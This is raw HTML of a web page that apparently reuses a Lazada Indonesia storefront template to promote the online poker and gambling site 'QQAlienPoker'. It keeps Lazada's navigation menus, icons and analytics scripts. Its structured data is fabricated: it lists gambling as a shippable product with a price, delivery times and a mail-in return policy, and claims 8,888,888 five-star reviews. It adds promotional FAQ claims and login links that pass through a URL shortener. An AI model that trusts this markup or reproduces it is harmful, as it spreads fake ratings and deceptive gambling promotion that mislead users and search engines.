        <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
        <path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
        <path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
      </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5" data-spm="icms-5004710-1520248008751">
      <script type="text/javascript">try{if(typeof window==='object'){window.CROSSIMAGE_GRAYSCALE_RULE={"id-live-01.slatic.net":"id-test-11.slatic.net","id-live-02.slatic.net":"id-test-11.slatic.net","id-live-03.slatic.net":"id-test-11.slatic.net","id-live.slatic.net":"id-test-11.slatic.net"};window.crossimageConfig={quality:'q80'}}}catch(error){console.log('CROSSIMAGE CONFIG ERROR');}</script>
    </div>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia",
        "image": "https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540",
        "description": "Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis.",
        "url": "https://asurdosporto.org/",
        "brand": {
          "@type": "Brand",
          "name": "QQAlienPoker"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://asurdosporto.org/",
          "price": "140000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2026-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://asurdosporto.org/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "140000",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5",
          "reviewCount": "8888888"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Wika Salim"
          },
          "reviewBody": "QQAlienPoker bener-bener situs poker online terbaik! Daftar gampang, gamenya lengkap, dan bisa main langsung tanpa ribet. Mantap!"
        }
      }
    </script>
<script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "QQAlienPoker"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "Idn Slot"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "Idn Poker"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "Idn Play"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://asurdosporto.org/",
            "name": "QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Apa itu QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "QQAlienPoker merupakan situs game poker online terpercaya yang menggunakan server resmi IDN Poker di Indonesia."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker menggunakan server IDN Poker asli?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, QQAlienPoker 100% terhubung dengan jaringan resmi IDN Poker yang sudah terbukti aman dan terpercaya."
    }
  },{
    "@type": "Question",
    "name": "Apakah QQAlienPoker bisa diakses di HP Android dan iOS?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Bisa. QQAlienPoker mendukung akses dari semua perangkat, baik Android maupun iOS, tanpa perlu VPN."
    }
  },{
    "@type": "Question",
    "name": "Apakah tersedia permainan selain poker di QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, selain poker, tersedia domino, ceme, capsa, dan berbagai jenis game IDN lainnya."
    }
  },{
    "@type": "Question",
    "name": "Apakah ada aplikasi khusus untuk QQAlienPoker?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ya, tersedia aplikasi QQAlienPoker berbasis Android dan iOS untuk pengalaman bermain lebih nyaman."
    }
  }]
}
</script>
    <script>window.__bl={};window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});</script>
    <script>window.g_config=window.g_config||{};window.g_config.regionID='ID';window.g_config.language='id';</script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
      <script>(function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent)){return;}var get_cookie=function(sName){var sRE='(?:; )?'+sName+'=([^;]*);?';var oRE=new RegExp(sRE);if(oRE.test(document.cookie)){var str=decodeURIComponent(RegExp['$1'])||'';if(str.trim().length>0){return str;}else{return'-';}}else{return'-';}};var getRand=function(){var page_id=get_cookie('cna')||'001';page_id=page_id.toLowerCase().replace(/[^a-z\d]/g,'');page_id=page_id.substring(0,16);var d=(new Date()).getTime();var randend=[page_id,d.toString(16)].join('');for(var i=1;i<10;i++){var _r=parseInt(Math.round(Math.random()*10000000000),10).toString(16);randend+=_r;}randend=randend.substr(0,42);return randend;};var pageid=getRand();var aq=(window.aplus_queue||(window.aplus_queue=[]));aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});aq.push({'action':'aplus.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});var gq=(window.goldlog_queue||(window.goldlog_queue=[]));gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-cpvdata',{"pageid":pageid}]});gq.push({'action':'goldlog.appendMetaInfo','arguments':['aplus-exdata',{"st_page_id":pageid}]});window.aplusPageIdSetComplete=true;}catch(err){console.error(err);}})();</script>
      <script>window.g_config=window.g_config||{};window.g_config.voyagerVersion='2';window.g_config.voyagerEnv='product';window.g_config.channel='pdp';window.g_config.showPcSearchboxHotWords=true;</script>
      <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
        <div class="lzd-header   " data-spm="header" data-tag="links">
          <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
            <div class="lzd-header-content">
              <div class="lzd-links-bar" id="topActionLinks">
                <div class="links-list header-content ID id">
                  <div class="top-links-item" id="topActionFeedback">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ffffff;">QQAlienPoker</a>
                  </div>
                  <div class="top-links-item" id="topActionDownload">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1" style="color: #ffffff;">Idn Poker</a>
                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                      <div class="top-popup-content lzd-download-content">
                        <div class="get-the-app-scope">
                          <div class="get-the-app">
                            <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
                            <div class="get-the-app-promotion">
                              <div class="get-the-app-lazada-qr-wrap">
                                <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="QQAlienPoker">
                              </div>
                              <div class="promotion-text">
                                <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                  <div class="get-the-app-download-text">
                                    <p>Belanja di App banyak untungnya:</p>
                                    <ul>
                                      <li>Banyak Vouchernya</li>
                                      <li>Produk Eksklusif di App</li>
                                      <li>Rekomendasi Hanya Untukmu</li>
                                      <li>Paling Pertama Dapat Promo&nbsp;</li>
                                    </ul>
                                  </div>
                                </a>
                              </div>
                            </div>
                            <form class="get-the-app-form" id="topActionDownloadForm">
                              <div class="top-input-wrap get-the-app-input-wrap">
                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
                                <button class="top-button button-submit" id="txt-submit">
                                  <i class="icon icon-arrow-on-button"></i>
                                </button>
                              </div>
                            </form>
                            <div class="success-message" id="topActionDownloadSuccessMsg">
                              <span class="alert alert-success">Success! Please check your phone for the download link </span>
                            </div>
                            <div class="error-message" id="topActionDownloadErrorMsg"></div>
                            <div class="app-stores">
                              <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-apple"></i>
                              </a>
                              <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                <i class="app-google"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item" id="topActionSell">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ffffff;">Idn Play</a>
                  </div>
                  <div class="top-links-item" id="topActionCustomCare">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3" style="color: #ffffff;">Situs Idn</a>
                    <div class="lzd-customcare-popup top-popup-wrap">
                      <div class="top-popup-content l-customcare-content">
                        <ul class="care-list">
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/" class="care-item-anchor">
                              <span class="care-icon help-center"></span> Pusat Bantuan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/payments/" class="care-item-anchor">
                              <span class="care-icon order-payment"></span> Order &amp; Pembayaran </a>
                            <a href="https://asurdosporto.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next"> Pembatalan Pesanan </a>
                          </li>
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor">
                              <span class="care-icon shipping-delivery"></span> Pengiriman </a>
                          </li>
                          <li class="care-item">
                            <a href="https://asurdosporto.org/helpcenter/returns/" class="care-item-anchor">
                              <span class="care-icon returns-refunds"></span> Pengembalian Barang &amp; Situs Terbaru </a>
                          </li>
                          <li class="care-item">
                            <div class="care-item-anchor">
                              <span class="care-icon chat"></span>
                              <span class="care-title">Hubungi kami di</span>
                              <span class="--js-csc-trigger">
                                <a href="javascript:;"> Live Chat (24 Jam) </a>
                              </span>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item grey" id="topActionTrack">
                    <a href="https://asurdosporto.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4" style="color: #ffffff;">Link QQAlienPoker</a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                      <div class="top-popup-content lzd-track-content">
                        <div id="topActionMyLastOrder"></div>
                        <div class="track-title">QQAlienPoker</div>
                        <form class="track-order-form" id="topActionTrackForm">
                          <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                          <div class="top-input-wrap track-order-input-wrap">
                            <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
                            <button type="button" class="top-button button-submit">
                              <i class="icon icon-arrow-on-button"></i>
                            </button>
                          </div>
                          <p class="track-order-more-text">Untuk bantuan silakan, <a href="https://asurdosporto.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a>
                          </p>
                        </form>
                        <div class="error-message" id="topActionTrackErrorMsg"></div>
                      </div>
                    </div>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #ffffff;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey">
                    <a class="grey" href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #ffffff;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                      <div class="top-popup-content lzd-account-content">
                        <ul class="account-list">
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                              <span class="account-icon test manage-account"></span>Panel Akun </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                              <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                              <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                              <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                          </li>
                          <li class="account-item">
                            <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                              <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                          </li>
                          <li class="account-item">
                            <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                              <span class="account-icon test logout"></span>Logout </a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="lzd-logo-bar">
                <div class="logo-bar-content header-content">
                  <div class="lzd-logo-content">
                    <a href="https://asurdosporto.org/" data-spm="dhome">
                      <img src="https://ik.imagekit.io/alien/poker/qqalienpokerlogo.webp?updatedAt=1734958073810" alt="QQAlienPoker Logo">
                    </a>
                  </div>
                  <div class="lzd-nav-search " data-spm="search">
                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                  </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                      <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                        <div class="lzd-site-menu-nav-container">
                          <div class="lzd-site-menu-nav-category">
                            <a href="https://asurdosporto.org/">
                              <span class="lzd-site-menu-nav-category-text">Kategori</span>
                            </a>
                            <div class="lzd-site-menu-nav-menu">
                              <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                  <ul class="lzd-site-menu-root" data-spm="cate">
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                      <a>
                                        <span>Peralatan Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                      <a>
                                        <span>Aksesoris Elektronik</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Wanita</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Pria</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                      <a>
                                        <span>Fashion &amp; Aksesoris Anak</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                      <a>
                                        <span>Kesehatan &amp; Kecantikan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                      <a>
                                        <span>Bayi &amp; Mainan</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                      <a>
                                        <span>TV &amp; Elektronik Rumah</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                      <a>
                                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                      <a>
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                      <a>
                                        <span>Olahraga &amp; Outdoor</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                      <a>
                                        <span>Otomotif</span>
                                      </a>
                                    </li>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                        <a href="https://asurdosporto.org/beli-handphone">
                                          <span>Handphone</span>
                                        </a>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                        <a href="https://asurdosporto.org/shop-beli-laptop/">
                                          <span>Laptop</span>
                                        </a>
                                        <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://asurdosporto.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://asurdosporto.org/beli-laptop-gaming-xerum/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://asurdosporto.org/beli-laptop-2-in-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                        <a href="https://asurdosporto.org/beli-komputer/">
                                          <span>Desktop</span>
                                        </a>
                                        <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://asurdosporto.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://asurdosporto.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://asurdosporto.org/beli-pc-all-in-one/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                        <a href="https://asurdosporto.org/beli-kamera/">
                                          <span>Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://asurdosporto.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://asurdosporto.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://asurdosporto.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://asurdosporto.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://asurdosporto.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://asurdosporto.org/beli-kamera-instan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                        <a href="https://asurdosporto.org/shop-gaming-konsol/">
                                          <span>Game Console</span>
                                        </a>
                                        <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://asurdosporto.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://asurdosporto.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://asurdosporto.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-game-konsol/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                        <a href="https://asurdosporto.org/beli-gadget/">
                                          <span>Gadget</span>
                                        </a>
